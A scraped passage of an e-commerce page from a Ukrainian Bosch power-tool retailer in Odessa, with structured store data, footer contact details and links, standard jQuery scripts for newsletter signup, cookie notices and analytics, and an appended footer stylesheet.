"datePublished": "2021-11-10",
"description": "Запасные пильные полотна S644D по дереву для Bosch Keo",
"name": "Запасные пильные полотна S644D по дереву для Bosch Keo"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo.jpg",
"datePublished": "2021-11-10",
"description": "Лезвия запасные Bosch для пил Keo",
"name": "Лезвия запасные Bosch для пил Keo"
}]
}
</script>
<!--microdatapro 7.5 gallery end [json-ld] -->
  	
</div>

					  
 
			<div id="fm_overlay"></div>
			
<footer class="row-padding-top">
		<div class="fm-footer-subscribe">
	<div class="container">
	    <div class="row align-items-center">
		    <div class="col-lg-7">
		        <div class="fm-footer-subscribe-info">
		          <div class="fm-footer-subscribe-title">Хотите узнавать первым об акциях и скидках?</div>
		          <div class="fm-footer-subscribe-text">Подпишитесь на нашу рассылку и покупайте с выгодой!</div>
		        </div>
		    </div>
		    <div class="col-lg-5">
		        <form action="javascript:;" id="footer-subscribe" class="fm-footer-subscribe-subscribe">
			        <input type="email" id="InputSubscribeEmail" class="fm-footer-subscribe-subscribe-input" name="email" placeholder="Введите ваш e-mail" autocomplete="off">
			        			        <button type="submit" id="footer-make-subscribe" aria-label="Subscribe"></button>
		        </form>
		    </div>
	    </div>
	</div>
</div>
<script>
$("#InputSubscribeEmail").on("change paste keyup", function() {
	$(this).removeClass('error_style');
});
$('#footer-make-subscribe').on('click', function() {
	$.ajax({
		type: 'post',
		url:  'index.php?route=octemplates/module/oct_subscribe/makeSubscribe',
		dataType: 'json',
		cache: false,
		data: $('#footer-subscribe').serialize(),
		success: function(json) {
			if (json['error']) {
				$('#us-subscribe-modal .text-danger').remove();
				let errorOption = '';

				$.each(json['error'], function(i, val) {
					$('#footer-subscribe [name="' + i + '"]').addClass('error_style');
					errorOption += '<div class="alert-text-item">' + val + '</div>';
				});

				fmNotify('danger', errorOption);
			} else {
				if (json['output']) {
					$('#footer-subscribe [name="email"]').val('');
					fmNotify('success', '<div class="alert-text-item">' + json['output'] + '</div>');
				}
			}
		}
	});
});
</script>

		<div class="fm-main-footer">
		<div class="container">
	        <div class="row">
	        	<div class="col-sm-6 col-md-6 col-lg-3 text-center fm-main-footer-first order-0">
		            <div class="fm-main-footer-contact">
		            				            <div class="header-dropdown-box">
			            				                <a class="btn btn-link dropdown-toggle d-flex justify-content-center align-items-center" href="tel:+380970276015" role="button">+380970276015</a>
			                			            </div>
	                    			            			            <button type="button" onclick="octPopupCallPhone()" class="fm-main-footer-contact-btn fm-btn">Связаться с нами</button>
									            	                    	                    <a href="mailto:info@bosch-tools.com.ua" class="fm-main-footer-contact-link">info@bosch-tools.com.ua</a>
	                    			            <ul class="fm-main-footer-payments-list list-unstyled d-flex justify-content-center">
				            							<li class="fm-main-footer-payments-item privat24"></li>
									                    							<li class="fm-main-footer-payments-item visa"></li>
									                    		                    		                    		                    							<li class="fm-main-footer-payments-item mastercard"></li>
									                    										            </ul>
		            </div>
		        </div>
	            	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-second fm-main-footer-list order-2 order-lg-1">
	            	<div class="fm-main-footer-title fm-main-footer-title-toggle">
		            	<span>Категории</span>
		            </div>
	                <ul class="fm-main-footer-links-list list-unstyled">
	                		                    <li><a href="https://bosch-tools.com.ua/perforatory/" title="Перфораторы">Перфораторы</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/dreli/" title="Дрели">Дрели</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/shurupoverty/" title="Шуруповерты">Шуруповерты</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-diskovye/" title="Пилы дисковые">Пилы дисковые</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/" title="Уровни лазерные (нивелиры)">Уровни лазерные (нивелиры)</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/" title="Пилы цепные электрические">Пилы цепные электрические</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/gazonokosilki/" title="Газонокосилки">Газонокосилки</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/" title="Пилы цепные электрические">Пилы цепные электрические</a></li>
	                    	                </ul>
	            </div>
	            	            	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-third fm-main-footer-list order-3 order-lg-2">
	                <div class="fm-main-footer-title fm-main-footer-title-toggle">
	                	<span>Информация</span>
	                </div>
	                <ul class="fm-main-footer-links-list list-unstyled">
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/ru-o-nas/" title="О нас">О нас</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/oplata-i-dostavka/" title="Оплата и доставка">Оплата и доставка</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/ru-politika-bezopasnosti/" title="Политика безопасности">Политика безопасности</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/ru-usloviya-soglasheniya/" title="Условия соглашения">Условия соглашения</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/index.php?route=information/contact" title="Связаться с нами">Связаться с нами</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/index.php?route=information/sitemap" title="Карта сайта">Карта сайта</a></li>
	                    	                    <li><a href="https://bosch-tools.com.ua/odessa/index.php?route=product/special" title="Акции">Акции</a></li>
	                    	                </ul>
	            </div>
	            
	            <div class="col-sm-6 col-md-6 col-lg-3 fm-main-footer-fourth fm-main-footer-list order-1 order-lg-3">
	                	            	<div class="fm-main-footer-shedule">
	                	<div class="fm-main-footer-title">Время работы</div>
                        <ul class="fm-main-footer-shedule-list list-unstyled">
                        	                            <li class="fm-main-footer-shedule-item">Пн-Сб - 09:00 - 19:00
</li>
                                                        <li class="fm-main-footer-shedule-item">Вс - 09:00 - 16:00
</li>
                                                    </ul>
	            	</div>
	                
                                        <div class="fm-main-footer-socials">
                        <div class="fm-main-footer-title">Мы в социальных сетях:</div>
                        <ul class="fm-main-footer-social-list list-unstyled d-flex flex-wrap justify-content-center justify-content-lg-start">
                        	                            <li class="fm-main-footer-social-item"><a rel="noopener noreferrer" href="https://t.me/+RxExYVuXSeIxMWUy" class="fm-main-footer-social-link fm-main-footer-social-link-fa-telegram" target="_blank"><i class="fab fa-telegram"></i>https://t.me/+RxExYVuXSeIxMWUy</a></li>
                                                    </ul>
                    </div>
                    	            </div>
	        </div>
	        <div class="fm-main-footer-credits">
		        <div class="container">
			        <div class="row">
			            <div class="col-lg-12 text-center">
			                BOSCH TOOLS &copy; 2026
			            </div>
			        </div>
		        </div>
	        </div>
	    </div>
	</div>
		<div id="fm_fixed_contact_substrate"></div>
	<div id="fm_fixed_contact_button" class="d-flex align-items-center justify-content-center">
		<div class="fm-fixed-contact-pulsation"></div>
		<div class="fm-fixed-contact-icon d-flex align-items-center justify-content-center"><i class="far fa-comment-dots"></i><i class="fas fa-times d-none"></i></div>
		<div class="fm-fixed-contact-dropdown d-flex flex-column align-items-start">
			
						<a rel="noopener noreferrer" href="viber://chat?number=+380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center fm-fixed-contact-viber-desktop"><span class="fm-fixed-contact-item-icon fm-fixed-contact-viber d-flex align-items-center justify-content-center"><i class="fab fa-viber"></i></span><span>Viber</span></a>
			<a rel="noopener noreferrer" href="viber://add?number=380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center fm-fixed-contact-viber-mobile"><span class="fm-fixed-contact-item-icon fm-fixed-contact-viber d-flex align-items-center justify-content-center"><i class="fab fa-viber"></i></span><span>Viber</span></a>
			
						<a rel="noopener noreferrer" href="https://t.me/+380637637737" target="_blank" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-telegram d-flex align-items-center justify-content-center"><i class="fab fa-telegram"></i></span><span>Telegram</span></a>
			
			
			
						<a href="mailto:info@bosch-tools.com.ua" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-email d-flex align-items-center justify-content-center"><i class="far fa-envelope"></i></span><span>info@bosch-tools.com.ua</span></a>
			
						<div id="uptocall-mini" onclick="octPopupCallPhone()" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-call d-flex align-items-center justify-content-center"><i class="fas fa-phone"></i></span><span>Заказать звонок</span></div>
			
			<a href="https://bosch-tools.com.ua/odessa/index.php?route=information/contact" class="fm-fixed-contact-item d-flex align-items-center"><span class="fm-fixed-contact-item-icon fm-fixed-contact-contacts d-flex align-items-center justify-content-center"><i class="far fa-address-book"></i></span><span>Контакты</span></a>
		</div>
	</div>
	 <!--microdatapro 7.5 company start [microdata] -->
<span itemscope itemtype="http://schema.org/HardwareStore">
<meta itemprop="name" content="BOSCH TOOLS" />
<link itemprop="url" href="https://bosch-tools.com.ua/" />
<link itemprop="image" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" />
<link itemprop="logo" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" />
<meta itemprop="email" content="info@bosch-tools.com.ua" />
<meta itemprop="priceRange" content="UAH" />
<meta itemprop="hasMap" content="https://www.google.com.ua/maps/place/Bosch+Tools/@46.4793467,30.7123395,17.05z/data=!4m12!1m6!3m5!1s0x40c5c96efac8357b:0x2899a2911fd2d2d6!2sBOSCHtools!8m2!3d46.9698906!4d31.982329!3m4!1s0x0:0xed5ad40285cd8ab3!8m2!3d46.4794069!4d30.7127684" />
<meta itemprop="telephone" content="+380800330239" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
<meta itemprop="streetAddress" content="Раскидайловская 31" />
</span>
<span itemprop="location" itemscope itemtype="http://schema.org/Place">
<meta itemprop="name" content="BOSCH TOOLS" />
<meta itemprop="telephone" content="+380800330239" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
<meta itemprop="streetAddress" content="Раскидайловская 31" />
</span>
<span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
<meta itemprop="latitude" content="46.4799749" />
<meta itemprop="longitude" content="30.7104096" />
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="streetAddress" content="Раскидайловская 31" />
<meta itemprop="addressLocality" content="Одесса, Украина" />
<meta itemprop="postalCode" content="65000" />
</span>
</span>
</span>
<span itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
<meta itemprop="target" content="https://bosch-tools.com.ua/index.php?route=product/search&search={search_term_string}"/>
<input type="hidden" itemprop="query-input" name="search_term_string">
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Monday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Tuesday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Wednesday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Thursday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Friday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Saturday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="19:00" />
</span>
<span itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification">
<link itemprop="dayOfWeek" href="http://schema.org/Sunday" />
<meta itemprop="opens" content="08:00" />
<meta itemprop="closes" content="18:00" />
</span>
</span>
<!--microdatapro 7.5 company end [microdata] -->
 <!--microdatapro 7.5 company start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "HardwareStore",
"name": "BOSCH TOOLS",
"url": "https://bosch-tools.com.ua/",
"image": "https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg",
"logo": "https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg",
"telephone" : "+380800330239",
"email": "info@bosch-tools.com.ua",
"priceRange": "UAH",
"address": {
"@type": "PostalAddress",
"addressLocality": "Одесса, Украина",
"postalCode": "65000",
"streetAddress": "Раскидайловская 31"
},
"location": {
"@type": "Place",
"address": {
"@type": "PostalAddress",
"addressLocality": "Одесса, Украина",
"postalCode": "65000",
"streetAddress": "Раскидайловская 31"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "46.4799749",
"longitude": "30.7104096"
}
},
"potentialAction": {
"@type": "SearchAction",
"target": "https://bosch-tools.com.ua/index.php?route=product/search&search={search_term_string}",
"query-input": "required name=search_term_string"
},
"contactPoint" : [
 {
"@type" : "ContactPoint",
"telephone" : "+380800330239",
"contactType" : "customer service"
}],
"openingHoursSpecification":[
 {
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Monday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Tuesday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Wednesday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Thursday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Friday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Saturday",
"opens": "08:00",
"closes": "19:00"
},{
"@type": "OpeningHoursSpecification",
"dayOfWeek": "Sunday",
"opens": "08:00",
"closes": "18:00"
}]
}
</script>
<!--microdatapro 7.5 company end [json-ld] -->
 <!--microdatapro 7.5 company start [hCard] -->
<span class="vcard">
<span class="org"><span class="value-title" title="BOSCH TOOLS"></span></span>
<span class="url"><span class="value-title" title="https://bosch-tools.com.ua/"></span></span>
<span class="adr">
<span class="locality"><span class="value-title" title="Одесса, Украина"></span></span>
<span class="street-address"><span class="value-title" title="Раскидайловская 31"></span></span>
<span class="postal-code"><span class="value-title" title="65000"></span></span>
</span>
<span class="geo">
<span class="latitude"><span class="value-title" title="46.4799749"></span></span>
<span class="longitude"><span class="value-title" title="30.7104096"></span></span>
</span>
<span class="tel"><span class="value-title" title="+380800330239"></span></span>
<span class="photo"><span class="value-title" title="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg"></span></span>
</span>
<!--microdatapro 7.5 company end [hCard ] -->
  </footer>

<div class="popup-overlay" style="display:none;">
	<div class="popup-window" id="popup-login" style="display:none; min-height:37.18rem;">
		<button type="button" class="close-popup btn-close-popup"><span></span></button>
		<div class="inner">
			<div class="popup-title">Авторизация</div>
			<div class="popup-form">
				<form id="login_data" class="form form-login" enctype="multipart/form-data" method="post">
					<div class="form-group group-email field">
						<div class="form-validation"></div>
						<input class="form-field anonym-data-email" type="email" name="email" id="input-email-popup" placeholder="E-Mail">
					</div>
					<div class="form-group group-password field">
						<div class="form-validation"></div>
						<input class="form-field" type="password" name="password" placeholder="Пароль" id="input-password-popup" autocomplete="on">
						<span class="password-eye"></span>
					</div>
					<div id="account-support-links">
						<a href="https://bosch-tools.com.ua/odessa/index.php?route=account/forgotten" class="forgot_password-show forgot_password">Забыли пароль?</a>
					</div>
					<div class="wrap-send">
						<input type="button" class="send_btn btn-social" id="button-login-popup" value="Войти">
					</div>
				</form>
			</div>
			<div class="popup-social">
								<p>Войти как пользователь социальной сети</p>
				<div class="social_block">
																																	<div class="soc_ico google onclick" data-auth="Google" aria-label="google" rel="noreferrer" data-toggle="tooltip" title="Google">
											<svg viewbox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M896 786h725q12 67 12 128 0 217-91 387.5t-259.5 266.5-386.5 96q-157 0-299-60.5t-245-163.5-163.5-245-60.5-299 60.5-299 163.5-245 245-163.5 299-60.5q300 0 515 201l-209 201q-123-119-306-119-129 0-238.5 65t-173.5 176.5-64 243.5 64 243.5 173.5 176.5 238.5 65q87 0 160-24t120-60 82-82 51.5-87 22.5-78h-436v-264z"></path></svg>
										</div>
																					
				</div>
							</div>
			<div class="reg_block">
				<p>У Вас еще нет своего профиля?</p>
				<a href="https://bosch-tools.com.ua/odessa/index.php?route=account/register" class="registration-show reg_form_link">Зарегистрироваться</a>
			</div>
		</div>
	</div>
</div>

			
	<div id="back-top">
		<button type="button" onclick="scrollToElement('#top');"><i class="fas fa-chevron-up"></i></button>
	</div>
<script>
$(function() {
	if (getOCTCookie('oct_subscribe') == 'undefined') {
		setTimeout(function(){
			octPopupSubscribe();
		}, 15000);

		const date = new Date('2026-01-26 19:18:11'.replace(/-/g, "/"));
		date.setTime(date.getTime() + (1 * 24 * 60 * 60 * 1000));
		document.cookie = 'oct_subscribe=1; path=/; expires=' + date.toUTCString();
	}
});
</script>
<script src="catalog/view/theme/oct_feelmart/js/lozad.js"></script>
<script async src="catalog/view/theme/oct_feelmart/js/oct-fonts.js"></script>
<link rel="stylesheet" href="catalog/view/theme/oct_feelmart/stylesheet/all.css" media="print" onload="this.media='all'">
<div class="modal-holder"></div>
	<script>
			$(".fm-cat-button-cart, .fm-module-overlay-btn, #button-cart").on( "click", function() {
		    			gtag('event', 'AddProduct', {
			  'event_category' : 'shop'
			});
		    		});
			$("#uptocall-mini, .fm-phone-link").on( "click", function() {
		    			gtag('event', 'pressbutton', {
			  'event_category' : 'shop'
			});
		    		});
			$(".button-one-click").on( "click", function() {
		    			gtag('event', 'oneclickevent', {
			  'event_category' : 'shop'
			});
		    		});
			$("#button-go").on( "click", function() {
		    			gtag('event', 'checkoutadd', {
			  'event_category' : 'shop'
			});
		    		});
		</script>
<script>
function get_oct_policy() {
	$.ajax({
		url: "index.php?route=common/footer/getOctPolicy",
		type: "post",
		dataType: "json",
		cache: false,
		success: function(t) {
			if (t['text_oct_policy']) {
				var html = '<div id="oct-policy" class="fixed-bottom"><div class="container"><div class="row"><div class="col-lg-12 d-flex align-items-center justify-content-between flex-column flex-md-row"><div class="oct-policy-text">'+ t['text_oct_policy'] +'</div><button type="button" id="oct-policy-btn">'+ t['oct_policy_accept'] +'</button></div></div></div></div>';

				$('body').append(html);

				$('#oct-policy-btn').on('click', function () {
					$('#oct-policy').addClass('hidden');
					const date = new Date(t['oct_policy_day_now'].replace(/-/g, "/"));
					date.setTime(date.getTime() + (t['oct_max_day'] * 24 * 60 * 60 * 1000));
					document.cookie = t['oct_policy_value']+'=1; path=/; expires=' + date.toUTCString();
				});
			}
		},
		error: function(e, t, i) {
		}
	});
}

$(function() {
	if (getOCTCookie('oct_policy') == 'undefined') {
		get_oct_policy();
	}
});
</script>

		
			

						
 </body>
 </html>



--- FILE ---
content_type: text/css
request_url: https://bosch-tools.com.ua/catalog/view/theme/oct_feelmart/stylesheet/all.css
body_size: 5469
content:
/* Footer */
.fm-footer-subscribe {
    padding: 30px 0;
    overflow-y: hidden;
    text-align: center;
    border-bottom: 1px solid #2d2c39;
    position: relative;
}

@media (min-width: 992px) {
    .fm-footer-subscribe {
        text-align: left;
    }

    footer {
        margin-top: auto;
    }
}

.fm-footer-subscribe::before {
    content: "\f0e0";
    font-size: 100px;
    font-family: "Font Awesome 5 Free";
    opacity: .2;
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    transform: rotate(-30deg);
    position: absolute;
    top: -14px;
    left: calc(50% - 73px);
    color: rgba(255, 255, 255, .1);
}

.fm-footer-subscribe .fm-footer-subscribe-info {
    margin-left: 0;
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .fm-footer-subscribe .fm-footer-subscribe-info {
        margin-left: 15px;
        margin-bottom: 0;
    }
}

.fm-footer-subscribe .fm-footer-subscribe-info .fm-footer-subscribe-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .fm-footer-subscribe .fm-footer-subscribe-info .fm-footer-subscribe-title {
        font-size: 18px;
    }
}

.fm-footer-subscribe .fm-footer-subscribe-info .fm-footer-subscribe-text {
    font-weight: 400;
    font-size: 12px;
    line-height: 21px;
}

@media (min-width: 992px) {
    .fm-footer-subscribe .fm-footer-subscribe-info .fm-footer-subscribe-text {
        font-size: 14px;
    }
}

.fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input {
    width: 100%;
    color: #eef2f5;
    line-height: 16px;
    background-color: rgba(55, 57, 65, .2);
    border: 1px solid rgba(255, 255, 255, .08);
    box-sizing: border-box;
    border-radius: 25px;
    padding: 12px 20px;
    margin-bottom: 11px;
}

.fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input::-ms-input-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input::-moz-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input::-webkit-input-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input::placeholder {
    color: #eef2f5;
}

.fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input.error_style::-ms-input-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input.error_style::-moz-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input.error_style::-webkit-input-placeholder, .fm-footer-subscribe-subscribe .fm-footer-subscribe-subscribe-input.error_style::placeholder {
    color: #373941;
}

.fm-footer-subscribe-subscribe .form-checkbox-group {
    margin-bottom: 0;
}

.fm-footer-subscribe-subscribe .form-checkbox-group label {
    margin-left: 30px;
    color: #6e727e;
    text-align: left;
}

.fm-footer-subscribe-subscribe .form-checkbox-group label .check-box {
    border-color: #3f414c;
}

.fm-footer-subscribe-subscribe .form-checkbox-group label .check-box:after {
    color: #fff;
}

.fm-footer-subscribe-subscribe .form-checkbox-group .fm-form-checkbox-input:focus + .check-box {
    border-color: #3f414c;
    box-shadow: none;
}

.fm-footer-subscribe-subscribe button {
    line-height: 14px;
    border: 0;
    border-radius: 20px;
    padding: 13px 30px;
    height: 42px;
    background: transparent url("../img/footer-subscribe-btn.svg") no-repeat center center;
    position: absolute;
    top: 0;
    right: 15px;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.fm-footer-subscribe-subscribe button:hover {
    opacity: .9;
}

.fm-footer-subscribe-subscribe button:focus {
    box-shadow: none;
}

.fm-main-footer {
    padding: 30px 0 0;
}

@media (min-width: 768px) {
    .fm-main-footer {
        padding-top: 60px;
    }
}

@media (max-width: 991px) {
    .fm-main-footer-fourth {
        margin-bottom: 30px;
    }

    .fm-main-footer-first, .fm-main-footer-second {
        padding-bottom: 30px;
    }

    .fm-main-footer-first, .fm-main-footer-fourth, .fm-main-footer-second, .fm-main-footer-third {
        text-align: center;
    }
}

@media (max-width: 991px) and (min-width: 576px) {
    .fm-main-footer-first, .fm-main-footer-second {
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .fm-main-footer-second, .fm-main-footer-third {
        padding: 0;
    }
}

@media (max-width: 575px) {
    .fm-main-footer-second {
        border-bottom: 1px solid #2d2c39;
    }

    .fm-main-footer-contact .btn-link,
    .fm-main-footer-contact .header-dropdown-box {
        width: 100%;
    }

    .fm-main-footer-contact .header-dropdown {
        left: calc(50% - 92px);
    }
}

.fm-main-footer-contact .btn-link {
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    border-radius: 0;
    padding: 0;
    margin: 0;
    cursor: pointer;
}

.fm-main-footer-contact .btn-link i {
    margin-right: 0;
    margin-left: 5px;
    font-size: 8px;
}

.fm-main-footer-contact .fm-main-footer-contact-btn {
    padding: 14px 38px;
    font-size: 14px;
    line-height: 21px;
    background-color: transparent;
    margin: 30px auto 25px;
    text-transform: uppercase;
    font-weight: 400;
    display: block;
}

.fm-main-footer-contact .fm-main-footer-contact-address {
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 25px;
    padding: 0 26px;
    font-weight: 400;
}

.fm-main-footer-contact .fm-main-footer-contact-link {
    font-size: 14px;
    line-height: 21px;
    letter-spacing: .3px;
    text-decoration: underline;
}

.fm-main-footer-contact .fm-main-footer-contact-link:hover {
    text-decoration: none;
}

.fm-main-footer-contact .fm-main-footer-payments-list {
    margin-top: 25px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item {
    background-repeat: no-repeat;
    display: inline-block;
    background-image: url("../img/sprite-fm.png");
    width: 53px;
    height: 33px;
    margin-bottom: 10px;
    border-radius: 16px;
    opacity: .2;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item:not(:last-child) {
    margin-right: 10px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item:hover {
    opacity: .5;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.privat24 {
    background-position: -199px -138px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.mastercard {
    background-position: -66px 0;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.maestro {
    background-position: -133px 0;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.visa {
    background-position: 0 0;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.skrill {
    background-position: -199px -92px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.liqpay {
    background-position: -66px -46px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.paypal {
    background-position: 0 -46px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.custom-payment {
    background-position: -133px -46px;
}

.fm-main-footer-contact .fm-main-footer-payments-list .fm-main-footer-payments-item.custom-payment img {
    vertical-align: baseline;
}

@media (min-width: 992px) {
    .fm-main-footer-list {
        padding-left: 47px;
    }
}

.fm-main-footer-title {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 25px;
    font-weight: 400;
}

.fm-main-footer-shedule {
    margin-bottom: 25px;
}

.fm-main-footer-shedule-list li {
    font-size: 14px;
    line-height: 19px;
}

.fm-main-footer-socials .fm-main-footer-title {
    margin-bottom: 15px;
}

.fm-main-footer-social-list .fm-main-footer-social-item:not(:last-child) {
    margin-right: 10px;
    margin-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1200px) {
    .fm-main-footer-social-list .fm-main-footer-social-item:not(:last-child) {
        margin-right: 6px;
        margin-bottom: 6px;
    }
}

.fm-main-footer-social-list.fm_mobile_menu_info-list {
    margin-bottom: -10px;
}

.fm-main-footer-social-list .fm-main-footer-social-link {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 0;
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #eef2f5;
    border-radius: 25px;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    transition: background-color .3s ease;
}

.fm-main-footer-social-list .fm-main-footer-social-link.fm-mobile-social-link {
    border: 1px solid #bfbfbf;
}

.fm-main-footer-social-list .fm-main-footer-social-link.fm-mobile-social-link i {
    color: #363941;
}

.fm-main-footer-social-list .fm-main-footer-social-link i {
    font-size: 13px;
    color: #f2f2f2;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}

.fm-main-footer-social-list .fm-main-footer-social-link:hover {
    background-color: #eef2f5;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-facebook-f:hover i {
    color: #4267b2;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-twitter:hover i {
    color: #41abe1;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-vk:hover i {
    color: #43638b;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-odnoklassniki:hover i {
    color: #ef7f1e;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-linkedin-in:hover i {
    color: #0077b5;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-pinterest:hover i {
    color: #c8232c;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-tumblr:hover i {
    color: #34526f;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-instagram:hover i {
    color: #e4405f;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-flickr:hover i {
    color: #ff0084;
}

.fm-main-footer-social-list .fm-main-footer-social-link-fa-youtube:hover i {
    color: #cd201f;
}

